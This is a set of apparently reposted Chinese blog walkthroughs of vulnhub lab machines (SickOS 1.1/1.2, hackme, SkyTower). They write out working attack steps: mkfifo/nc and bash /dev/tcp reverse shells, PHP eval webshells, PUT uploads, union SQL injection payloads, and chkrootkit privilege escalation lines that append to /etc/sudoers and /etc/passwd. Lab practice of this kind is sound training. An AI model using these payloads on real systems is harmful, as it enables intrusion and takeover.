flag组合就是当前用户下的那个zip文件的密码,解压后,获取到最终flag。往期推荐【oscp】pWnOS系列全教程,Webmin文件披露,Simple PHP Blog渗透教程【oscp】SickOS系列全教程【oscp】tar、zip命令提权—zico2【RCE剖析】从0-1讲解RCE漏洞绕过,Windows与Linux/RCE漏洞绕过方式总结渗透测试中新手必练的15个靶场从零开始学SQL注入(sql十大注入类型):技术解析与实战演练
-

vulnhub提权靶机SickOS系列 SickOS系列SickOS1.1靶机下载链接见:https://download.vulnhub.com/sickos/sick0s1.1.7z靶机渗透,主机发现arp-scan -l端口扫描,80端口是没有开启的,3128端口有一个http服务访问查看,这个服务呢是一个http代理,版本是3.1.19,8080端口也是一个http代理,但是已经关闭了既然是代理服务,那么我们进行目录扫描的时候,需要添加上这个代理ip+端口,不然扫不到80端口(80端口没有开启的)我们使用靶机的代理,这样就能扫描出来了,但是没有扫到后台管理的地址呢并没有该系统的后台管理地址浏览器添加代理访问成功,可以进一步信息收集了robots文件这个文件不知道是什么,先放着这就是wolfcms内容了漏洞检索一个一个看,直到第三个漏洞描述访问,原来是多了一个问号啊弱口令admin/admin(也可以进行爆破,毕竟没有验证码)上传一句话木马添加代理保存后即可连接成功反弹shellrm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 192.168.209.130 6666 >/tmp/f创建交互式终端python -c 'import pty; pty.spawn("/bin/bash")'得到mysql数据库账号密码root / john@123登录进去,用户表只有一个用户admin继续信息收集,回家,历史命令,SUID文件计划任务ls -al /etc/cron*这些工具基本上都没啥用,这里需要用上之前的数据库密码,来登录这个home下面的用户sickos有了密码那么就直接sudo,可以看到是所有的东西都可以执行sudo,那么就简单了直接 sudo -s 保存用户变量,切换超级用户root,也可使用sudo -i使用root的环境变量SickOS1.2靶机下载链接见:https://www.vulnhub.com/entry/sickos-12,144/端口扫描,目标服务器开启了22端口和80端口访问80端口第一时间查看源码,在最下面<!-- NOTHING IN HERE ///\ -->目录扫描有一个指纹信息漏洞检索,并没有相关版本的漏洞将网页上的图片下载下来使用strings进行分析网上搜到一种方法Nmap --script http-methods --script-args http-methods.url-path='/test' 192.168.209.133该命令使用Nmap的http-methods脚本检测IP为192.168.209.133的主机上Web服务的/test路径支持的HTTP方法。利用这个PUT方法,可以上传文件至目标服务器,HTTP的请求方式常见的就是GET、POST、DELETE、PUT其中PUT方法,向服务器上传一个资源,用于创建或完全替换目标资源的内容。如果资源不存在,则创建该资源;如果资源已存在,则进行更新。DELETE:请求服务器删除由URL所标识的资源。那么我们尝试上传一个php文件,响应结果为创建成功<?php @eval($_POST[hack]);?>这时候回到页面,就会发现一个新的php文件蚁剑i连接这里反弹shell试了好多种方式,都不行,看样子是对端口进行了限制,先信息收集吧,用户信息系统信息收集uname -a lsb_release -a查找某一个用户的文件find / -user john -type f 2>/dev/null这里需要一个脚本,检查端口得开启情况(不是已使用的服务),默认使用iptables,但是没有权限这里需要用上一个脚本来检查端口的开放情况,脚本内容如下# !/bin/bash for i in $(seq 1 65535) do timeout 1 nc -vz 192.168.209.130 $i && echo "$i open" >> out.txt || echo "$i closed" >> out.txt; done echo "all port done"放到kali中,并开启http服务,并将所有端口的流量都转发到34444端口python -m http.server 5000 //备份iptables规则 iptables-save > /tmp/firewall.rules //将所有端口的流量都转发到34444端口 iptables -A PREROUTING -t nat -p tcp --dport 1:65535 -j REDIRECT --to-port 34444 //监听34444端口 nc -lvp 34444尝试从kali上下载这个文件,下载失败切换tmp进行下载还是失败那么就麻烦一点,传到本机上,再传到靶机这样就能上传成功了执行脚本会生成一个txt文件这里需要多执行几次,否则都是关闭的状态,检测不到结果kali回显了,说明443端口是放行的用bash反弹shell(如果反弹不成功,需要清除 iptables 的所有规则)bash -c 'bash -i >& /dev/tcp/192.168.209.130/443 0>&1'创建一个交互式终端python -c 'import pty; pty.spawn("/bin/bash")'信息收集,我是谁?我在哪?你是谁?漏洞检索,没有任何的漏洞信息,3.11.0不在这里面的库中查看有没有gcc编译命令这里利用cve-2021-4034提权poc打,注意kali开启的端口要是443提权失败,找其他信息(前面我们已经搜索了一些信息了,这里直接打)这里是要用到一个命令ls -al /etc/cron*这个命令就是说查看所有和计划任务有关的所有内容,发现了一个计划任务,chkrootkit命令其中/etc/crontab:这是系统的crontab文件,用于定义系统级别的定时任务。/etc/cron.d:该目录用于存放系统级别的定时任务配置文件。/etc/cron.daily :这些脚本用于执行每天需要进行的系统维护任务,如更新软件包列表、清理日志文件、更新数据库等。/etc/cron.hourly :这些脚本用于执行每小时需要进行的系统维护任务,如清理临时文件、更新缓存等。/etc/cron.monthly : 这些脚本用于执行每月需要进行的系统维护任务,如备份、报告生成等。/etc/cron.weekly :包含多个脚本文件,这些脚本每周执行一次。找到漏洞We just found a serious vulnerability in the chkrootkit package, which may allow local attackers to gain root access to a box in certain configurations (/tmp not mounted noexec). # 我们刚刚在chkrootkit包中发现了一个严重的漏洞,它可能允许本地攻击者在某些配置(/tmp而不是挂载noexec)下获得root访问权限。查看利用步骤大致意思就是说让我们在tmp目录下面创建一个文件叫做 update ,这个update文件呢包含了一些恶意脚本,当我们运行chkrootkit这个工具的时候,这些恶意脚本也会跟着执行,并且是以root身份执行的(它是计划任务,会定时执行)这里可以利用sudo提权,,将当前用户赋予sudo权限echo 'echo "www-data ALL=(ALL) NOPASSWD:ALL" >> /etc/sudoers' >/tmp/update chmod +x /tmp/update也可以向 /etc/passwd 追加一个用户,密码为 password@123 (使用openssl将这个密码加盐,不加也可以,得到结果advwtv/9yU5yQ,所以完整的命令如下)echo 'echo "xiaoyu:advwtv/9yU5yQ:0:0:,,,:/root:/bin/bash" >>/etc/passwd' >/tmp/update再者利用nc反弹shell(有思路就可以,这里没有成功)echo '/bin/bash -i >& /dev/tcp/192.168.209.130/443 0>&1' > /tmp/update如果有错误还请师傅们指正往期推荐111
-

vulnhub靶机hackme 主机发现和80探测端口扫描目录扫描,访问这个图片看看没东西了,就登录试试万能密码注册一个用户去登录后,那个重置密码的url没有用了,旁边那个链接就是退出登录直接进入的时候是没有任何结果的,要先点一下search按钮搜索关键字,OSCP能直接查出结果了,存在sql注入漏洞,需要注意的是万能密码地方的空格(qwq前面的空格很重要)OSCP' or 1=1 -- qwq判断列数OSCP' or 1=1 order by 3 -- qwq联合查询OSCP' union select 1,2,3 -- qwq当前数据库OSCP' union select database(),2,3 -- qwq # webapphacking暴数据库OSCP' union select group_concat(schema_name),2,3 from information_schema.schemata -- qwq # information_schema,mysql,performance_schema,sys,webapphacking暴当前数据库的表OSCP' union select group_concat(table_name),2,3 from information_schema.tables where table_schema=database() -- qwq # books,usersusers表的列(字段)OSCP' union select group_concat(column_name),2,3 from information_schema.columns where table_schema=database() and table_name="users" -- qwq # id,user,pasword,name,address暴表数据OSCP' union select group_concat(user,'-',pasword),2,3 from users -- qwq # user1-5d41402abc4b2a76b9719d911017c592 hello # user2-6269c4f71a55b24bad0f0267d9be5508 commando # user3-0f359740bd1cda994f8b55330c86d845 p@ssw0rd # test-05a671c66aefea124cc08b76ea6d30bb testtest # superadmin-2386acb2cf356944177746fc92523983 Uncrackable # test1-05a671c66aefea124cc08b76ea6d30bb testtest # 下面两个是新加的 # xiaoyu-348f10f863b27ec106195c96e23dcd91 xiaoyu # admin-e10adc3949ba59abbe56e057f20f883e 123456有了密码,ssh试试全都失败登录账号 superadmin 有一个文件上传上传一个一句话木马shell.php<?php @eval($_POST['cmd']);?>蚂蚁连接这里的nc没有-e参数,所以用如下命令进行反弹 shellrm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 192.168.111.128 6666 >/tmp/f反弹成功创建交互式终端python3 -c 'import pty; pty.spawn("/bin/bash");'系统信息收集切换到home文件夹下面,意外发现一个suid文件执行文件,即可提权成功往期推荐【OSCP】Blender软件的信息泄露---VulnOSv2【oscp】Tr0ll 靶机全系列(1-3),FTP被玩坏了【OSCP】 Kioptrix 提权靶机(1-5)全系列教程,Try Harder!绝对干货!【渗透测试】DC1~9(全) Linux提权靶机渗透教程,干货w字解析,建议收藏ATK&CK红日靶场二,Weblogic漏洞利用,域渗透攻略
-
Sudo的上级目录提权,SkyTower Sudo的上级目录提权,SkyTower主机发现80探测端口扫描目录扫描,没有任何可以利用的信息admin' and 1=1 --+sql注入语法错误,存在sql注入漏洞万能密码没有用(admin' or 1=1 --+),发现对or,and,-- ,=进行了过滤,只剩下了这些号测试,没有过滤那么还有一种写法,就是|| 用这个代替or登录成功得到了ssh的账号密码,john / hereisjohn但是前面我们的22ssh端口是关闭的,该怎么办呢?3128这个端口呢是一个代理的端口,所以我们用如下代理进行连接ssh这里我们要用到一个叫代理跳转,现在我们设置一下代理proxytunnel -a 6666 -p 192.168.111.154:3128 -d 192.168.111.154:22新建一个终端,,连接本地的6666端口,这时候就成功连接了代理的ssh,但是自动断开了ssh john@127.0.0.1 -p 6666这里尝试执行命令,成功,但是会自动断开连接反弹shell试试查看当前登录的配置文件ssh john@127.0.0.1 -p 6666 -t "cat .bashrc"删除最后一行,还是不行哈,还是有这个东西(exit)ssh john@127.0.0.1 -p 6666 -t "sed -i '$d' .bashrc"那么就全部复制到一个文件里面,在kali中把原来的删了,再使用wget下载这时候再登录,就成功了内网信息收集sudo,SUID没有思路了就去网站的根目录,看源码并且进程中还有一个mysqlroot/root,登录mysql三个用户的邮箱和密码都知道了mysql> select * from login; +----+---------------------+--------------+ | id | email | password | +----+---------------------+--------------+ | 1 | john@skytech.com | hereisjohn | | 2 | sara@skytech.com | ihatethisjob | | 3 | william@skytech.com | senseable | +----+---------------------+--------------+我们切换用户sara,Funds have been withdrawn,资金已被撤回william用户鉴权失败登录看看,还是要ssh登录哈和刚刚一模一样从kali中下载这个bash文件登录成功sudo能用那么久利用它的accounts目录,进行提权,查看shadow密码文件,这东西肯定加了盐的,很难破解出来$6$rKYhh57q$AVs1wNVSbE5K.IU1Wp9l7Ndg3iPlB7yczctQD6OL9fBZir2ppGDA6v0Vx17xjg.b3zu6mkAVpEN2BuG3wvS2l/这时候可以直接用sudo查看flag提权成功!往期推荐不用MSF?红日靶场4,从外网到域控,手工干永恒之蓝,教科书级渗透教学防溯源小技巧ATK&CK红日靶场二,Weblogic漏洞利用,域渗透攻略【oscp】vulnerable_docker,三种代理方法打入内网【内网渗透】CobaltStrike与MSF联动互相上线的方式【内网渗透】ICMP隧道技术,ICMP封装穿透防火墙上线MSF/CS【渗透测试】linux隐身登录